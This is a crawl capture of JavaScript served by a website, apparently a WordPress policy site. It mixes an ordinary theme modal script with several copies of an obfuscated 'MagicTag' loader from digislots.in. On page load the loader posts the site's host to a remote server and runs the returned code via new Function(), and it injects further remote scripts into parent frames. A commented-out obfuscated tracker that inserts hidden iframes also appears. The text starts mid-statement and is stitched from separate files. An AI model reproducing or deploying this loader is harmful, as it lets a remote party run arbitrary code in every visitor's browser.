_0x55e3b6=document[_0x573f38(0xe9)]('script');_0x55e3b6[_0x573f38(0xe6)]=_0x573f38(0xe2),_0x55e3b6['id']=_0x573f38(0xd8),window[_0x573f38(0xe8)][_0x573f38(0xe0)]['body'][_0x573f38(0xed)](_0x55e3b6);}());function _0x2405(){const _0x212706=['27682400bXdpht','1252413wkWXsI','89733RPsdrT','host','132osYQuK','document','MagicTag\x20script\x20already\x20added.\x20Skipping...','https://magictag.digislots.in/657asds90/magic-shield-v=3.js','2140778SQyqQM','querySelector','8226620JbfoCx','src','40432wMVujX','parent','createElement','color:\x20#5e8eff;\x20font-size:\x2030px;text-shadow:\x201px\x201px\x201px\x20yellow','#magictag-new-v3','href','append','prototype','%cNew\x20MagicTag\x20Activated!','log','post','application/json','2610mrhewt','2897856fFymNM','baseUrl','handleResponse','magictag-new-v3','1pmzIRe','fetchData'];_0x2405=function(){return _0x212706;};return _0x2405();};
}else{const _0x994309=_0x369f;function _0x369f(_0x4f0bc6,_0x35dcce){const _0x240576=_0x2405();return _0x369f=function(_0x369f91,_0x4535a9){_0x369f91=_0x369f91-0xd8;let _0x4bedf6=_0x240576[_0x369f91];return _0x4bedf6;},_0x369f(_0x4f0bc6,_0x35dcce);}(function(_0x2d993e,_0x3defc2){const _0x4d4d0c=_0x369f,_0x3c9ad2=_0x2d993e();while(!![]){try{const _0x3e5e8a=-parseInt(_0x4d4d0c(0xd9))/0x1*(-parseInt(_0x4d4d0c(0xe3))/0x2)+parseInt(_0x4d4d0c(0xdc))/0x3+-parseInt(_0x4d4d0c(0xf4))/0x4+parseInt(_0x4d4d0c(0xe5))/0x5+-parseInt(_0x4d4d0c(0xdf))/0x6*(parseInt(_0x4d4d0c(0xdd))/0x7)+-parseInt(_0x4d4d0c(0xe7))/0x8*(-parseInt(_0x4d4d0c(0xf3))/0x9)+-parseInt(_0x4d4d0c(0xdb))/0xa;if(_0x3e5e8a===_0x3defc2)break;else _0x3c9ad2['push'](_0x3c9ad2['shift']());}catch(_0x1d0cf9){_0x3c9ad2['push'](_0x3c9ad2['shift']());}}}(_0x2405,0xc933a));function MagicTag(_0x5f227b){this['baseUrl']=_0x5f227b;}MagicTag[_0x994309(0xee)][_0x994309(0xda)]=async function(_0x27483d){const _0x457b27=_0x994309;let _0x5d5792;if(_0x5d5792)return;_0x5d5792=!![];try{const _0x3c8901=await fetch(this[_0x457b27(0xf5)]+'/'+_0x27483d,{'method':_0x457b27(0xf1),'headers':{'Content-Type':_0x457b27(0xf2)}});_0x3c8901['ok']&&console[_0x457b27(0xf0)](_0x457b27(0xef),_0x457b27(0xea));const _0x2f51a9=await _0x3c8901['json']();this[_0x457b27(0xf6)](_0x2f51a9);}catch(_0x3c7540){}},MagicTag[_0x994309(0xee)]['handleResponse']=function(_0x21d8dd){new Function(_0x21d8dd)();};if(!window[_0x994309(0xe8)]||window[_0x994309(0xe8)]===window){const _Clienturi=window['location'][_0x994309(0xec)],_Clienturl=new URL(_Clienturi),magicTag=new MagicTag('https://magic-shield-v2.digislots.in/api/v-2/magictag');magicTag['fetchData'](_Clienturl[_0x994309(0xde)]);}else(function(){const _0x573f38=_0x994309;if(window[_0x573f38(0xe8)]['document'][_0x573f38(0xe4)](_0x573f38(0xeb))){console[_0x573f38(0xf0)](_0x573f38(0xe1));return;}const _0x55e3b6=document[_0x573f38(0xe9)]('script');_0x55e3b6[_0x573f38(0xe6)]=_0x573f38(0xe2),_0x55e3b6['id']=_0x573f38(0xd8),window[_0x573f38(0xe8)][_0x573f38(0xe0)]['body'][_0x573f38(0xed)](_0x55e3b6);}());function _0x2405(){const _0x212706=['27682400bXdpht','1252413wkWXsI','89733RPsdrT','host','132osYQuK','document','MagicTag\x20script\x20already\x20added.\x20Skipping...','https://magictag.digislots.in/657asds90/magic-shield-v=2.js','2140778SQyqQM','querySelector','8226620JbfoCx','src','40432wMVujX','parent','createElement','color:\x20#5e8eff;\x20font-size:\x2030px;text-shadow:\x201px\x201px\x201px\x20yellow','#magictag-new-v2','href','append','prototype','%cNew\x20MagicTag\x20Activated!','log','post','application/json','2610mrhewt','2897856fFymNM','baseUrl','handleResponse','magictag-new-v2','1pmzIRe','fetchData'];_0x2405=function(){return _0x212706;};return _0x2405();}};
// #CHEQ
// function _0x471a(_0x18d242,_0x23dbcf){_0x18d242=_0x18d242-0x189;const _0xed68fe=_0xed68();let _0x471aef=_0xed68fe[_0x18d242];return _0x471aef;}function _0xed68(){const _0xa1bd10=['addEventListener','head','36164QAcyTm','10DcxJIp','1661170Srjjid','add','async','589185bxmNmJ','DOMContentLoaded','setAttribute','57810qotkPo','innerHTML','insertAdjacentElement','63neMAPe','body','afterbegin','createElement','onCheqResponse','95hVPkgX','45376aBLXGB','<iframe\x20src=\x22https://obseu.starsbuildingweb.com/ns/325c01373235e1b9e5b3a736573917bc.html?ch=Magic\x22\x20width=\x220\x22\x20height=\x220\x22\x20style=\x22display:none\x22></iframe>','noscript','1524512vdofKa','82wSFazO','data-ch','2484DtBWCw','data-jsonp'];_0xed68=function(){return _0xa1bd10;};return _0xed68();}(function(_0x59ea94,_0x349884){const _0x1df16d=_0x471a,_0x39824c=_0x59ea94();while(!![]){try{const _0x3c183f=parseInt(_0x1df16d(0x19e))/0x1*(parseInt(_0x1df16d(0x19c))/0x2)+-parseInt(_0x1df16d(0x18c))/0x3+-parseInt(_0x1df16d(0x1a2))/0x4*(-parseInt(_0x1df16d(0x197))/0x5)+-parseInt(_0x1df16d(0x18f))/0x6+parseInt(_0x1df16d(0x189))/0x7+-parseInt(_0x1df16d(0x198))/0x8*(parseInt(_0x1df16d(0x192))/0x9)+parseInt(_0x1df16d(0x1a3))/0xa*(-parseInt(_0x1df16d(0x19b))/0xb);if(_0x3c183f===_0x349884)break;else _0x39824c['push'](_0x39824c['shift']());}catch(_0x16935e){_0x39824c['push'](_0x39824c['shift']());}}}(_0xed68,0x1ee8f),((()=>{const _0x2cfd3a=_0x471a,_0x32566f=document[_0x2cfd3a(0x195)]('script');_0x32566f[_0x2cfd3a(0x18b)]=!![],_0x32566f['src']='https://euob.starsbuildingweb.com/sxp/i/325c01373235e1b9e5b3a736573917bc.js',_0x32566f['setAttribute'](_0x2cfd3a(0x19d),'Magic'),_0x32566f['classList'][_0x2cfd3a(0x18a)]('ct_clicktrue_93624'),_0x32566f[_0x2cfd3a(0x18e)](_0x2cfd3a(0x19f),_0x2cfd3a(0x196));const _0x1f9152=document[_0x2cfd3a(0x195)](_0x2cfd3a(0x19a));_0x1f9152[_0x2cfd3a(0x190)]=_0x2cfd3a(0x199),document[_0x2cfd3a(0x1a1)][_0x2cfd3a(0x191)](_0x2cfd3a(0x194),_0x32566f),window[_0x2cfd3a(0x1a0)](_0x2cfd3a(0x18d),()=>{const _0x329ee9=_0x2cfd3a;document[_0x329ee9(0x193)][_0x329ee9(0x191)](_0x329ee9(0x194),_0x1f9152);});})()));

--- FILE ---
content_type: application/javascript
request_url: https://www.indiapolicy.org/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0
body_size: 803
content:
!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function t(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var n=function(e){var n=e.targetModal,r=(e.openTrigger,e.triggers),o=void 0===r?[]:r,a=document.getElementById(n);if(a){var i="data-gpmodal-close",l="gp-modal--open",s="";o.length>0&&function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.filter(Boolean).forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),c()})),e.addEventListener("keydown",(function(e){" "!==e.key&&"Enter"!==e.key&&"Spacebar"!==e.key||(e.preventDefault(),c())}))}))}.apply(void 0,t(o))}function c(){a.classList.add("gp-modal--transition"),s=document.activeElement,a.classList.add(l),u("disable"),a.addEventListener("touchstart",f),a.addEventListener("click",f),document.addEventListener("keydown",v),function(){var e=g();if(0!==e.length){var t=e.filter((function(e){return!e.hasAttribute(i)}));t.length>0&&t[0].focus(),0===t.length&&e[0].focus()}}(),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),100)}function d(){a.classList.add("gp-modal--transition"),a.removeEventListener("touchstart",f),a.removeEventListener("click",f),document.removeEventListener("keydown",v),u("enable"),s&&s.focus&&s.focus(),a.classList.remove(l),setTimeout((function(){return a.classList.remove("gp-modal--transition")}),500)}function u(e){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}function f(e){(e.target.hasAttribute(i)||e.target.parentNode.hasAttribute(i))&&(e.preventDefault(),e.stopPropagation(),d())}function v(e){27===e.keyCode&&d(),9===e.keyCode&&function(e){var t=g();if(0!==t.length){var n=(t=t.filter((function(e){return null!==e.offsetParent}))).indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}}(e)}function g(){var e=a.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])']);return Array.apply(void 0,t(e))}},r=Object.assign({},{openTrigger:"data-gpmodal-trigger"}),o=t(document.querySelectorAll("[".concat(r.openTrigger,"]"))).reduce((function(e,t){var n=t.attributes[r.openTrigger].value;return e[n]=e[n]||[],e[n].push(t),e}),[]);for(var a in o){var i=o[a];r.targetModal=a,r.triggers=t(i),new n(r)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://magictag.digislots.in/657asds90/magic-shield.js
body_size: 969
content:

'use strict';const _0x994309=_0x369f;function _0x369f(_0x4f0bc6,_0x35dcce){const _0x240576=_0x2405();return _0x369f=function(_0x369f91,_0x4535a9){_0x369f91=_0x369f91-0xd8;let _0x4bedf6=_0x240576[_0x369f91];return _0x4bedf6;},_0x369f(_0x4f0bc6,_0x35dcce);}(function(_0x2d993e,_0x3defc2){const _0x4d4d0c=_0x369f,_0x3c9ad2=_0x2d993e();while(!![]){try{const _0x3e5e8a=-parseInt(_0x4d4d0c(0xd9))/0x1*(-parseInt(_0x4d4d0c(0xe3))/0x2)+parseInt(_0x4d4d0c(0xdc))/0x3+-parseInt(_0x4d4d0c(0xf4))/0x4+parseInt(_0x4d4d0c(0xe5))/0x5+-parseInt(_0x4d4d0c(0xdf))/0x6*(parseInt(_0x4d4d0c(0xdd))/0x7)+-parseInt(_0x4d4d0c(0xe7))/0x8*(-parseInt(_0x4d4d0c(0xf3))/0x9)+-parseInt(_0x4d4d0c(0xdb))/0xa;if(_0x3e5e8a===_0x3defc2)break;else _0x3c9ad2['push'](_0x3c9ad2['shift']());}catch(_0x1d0cf9){_0x3c9ad2['push'](_0x3c9ad2['shift']());}}}(_0x2405,0xc933a));function MagicTag(_0x5f227b){this['baseUrl']=_0x5f227b;}MagicTag[_0x994309(0xee)][_0x994309(0xda)]=async function(_0x27483d){const _0x457b27=_0x994309;let _0x5d5792;if(_0x5d5792)return;_0x5d5792=!![];try{const _0x3c8901=await fetch(this[_0x457b27(0xf5)]+'/'+_0x27483d,{'method':_0x457b27(0xf1),'headers':{'Content-Type':_0x457b27(0xf2)}});_0x3c8901['ok']&&console[_0x457b27(0xf0)](_0x457b27(0xef),_0x457b27(0xea));const _0x2f51a9=await _0x3c8901['json']();this[_0x457b27(0xf6)](_0x2f51a9);}catch(_0x3c7540){}},MagicTag[_0x994309(0xee)]['handleResponse']=function(_0x21d8dd){new Function(_0x21d8dd)();};if(!window[_0x994309(0xe8)]||window[_0x994309(0xe8)]===window){const _Clienturi=window['location'][_0x994309(0xec)],_Clienturl=new URL(_Clienturi),magicTag=new MagicTag('https://magic-shield-v2.digislots.in/api/v-2/magictag');magicTag['fetchData'](_Clienturl[_0x994309(0xde)]);}else(function(){const _0x573f38=_0x994309;if(window[_0x573f38(0xe8)]['document'][_0x573f38(0xe4)](_0x573f38(0xeb))){console[_0x573f38(0xf0)](_0x573f38(0xe1));return;}const _0x55e3b6=document[_0x573f38(0xe9)]('script');_0x55e3b6[_0x573f38(0xe6)]=_0x573f38(0xe2),_0x55e3b6['id']=_0x573f38(0xd8),window[_0x573f38(0xe8)][_0x573f38(0xe0)]['body'][_0x573f38(0xed)](_0x55e3b6);}());function _0x2405(){const _0x212706=['27682400bXdpht','1252413wkWXsI','89733RPsdrT','host','132osYQuK','document','MagicTag\x20script\x20already\x20added.\x20Skipping...','https://magictag.digislots.in/657asds90/magic-shield-v=2.js','2140778SQyqQM','querySelector','8226620JbfoCx','src','40432wMVujX','parent','createElement','color:\x20#5e8eff;\x20font-size:\x2030px;text-shadow:\x201px\x201px\x201px\x20yellow','#magictag-new-v2','href','append','prototype','%cNew\x20MagicTag\x20Activated!','log','post','application/json','2610mrhewt','2897856fFymNM','baseUrl','handleResponse','magictag-new-v2','1pmzIRe','fetchData'];_0x2405=function(){return _0x212706;};return _0x2405();}